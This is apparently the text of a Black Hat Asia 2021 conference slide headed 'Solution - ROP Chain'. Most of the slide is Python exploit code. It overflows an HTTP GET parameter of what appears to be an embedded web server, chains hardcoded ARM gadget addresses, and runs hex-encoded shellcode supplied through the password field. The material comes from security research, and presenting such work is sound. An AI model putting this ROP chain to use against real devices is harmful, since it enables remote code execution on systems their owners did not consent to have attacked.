 black hat
ASIA 2021
Solution - ROP Chain
21
22 def _exploit(r4, r5, r6, r7, r8, r9, r10, pc, buf, u, p):
23     return http_get("default.html", "x="+"A"*(0xfc-32) + r4 + r5 + r6 + r7 + r8 + r9 + r10 + pc + buf + "&u=" + u + "&p=" + p)
24
25 def safe_exec_from_stack(code):
26     GADGET_MOV_R2_R7_BLX_R5 = 0x0804D0F6
27     GADGET_MOV_R1_SP_BLX_R6 = 0x0804F880
28     GADGET_ADD_R1_R2_BLX_R1 = 0x08073790
29
30     if len(code) > 135:
31         raise NotImplementedError("CODE TOO BIG - might cause unknown behavior...\r\n")
32
33     return _exploit(r4=struct.pack("i",-1),
34                     r5=struct.pack("i",GADGET_MOV_R1_SP_BLX_R6 + 1),
35                     r6=struct.pack("i",GADGET_ADD_R1_R2_BLX_R1 + 1),
36                     r7=struct.pack("i",-0x73-4), # size to substract from stack so we'll jump back to the password field
37                     r8=struct.pack("i",-1),
38                     r9=struct.pack("i",-1),
39                     r10=struct.pack("i",-1),
40                     pc=struct.pack("i",GADGET_MOV_R2_R7_BLX_R5 + 1),
41                     buf="",
42                     u="AA", # dont leave empty
43                     p=hex_encode(code))
#BHASIA @BLACKHATEVENTS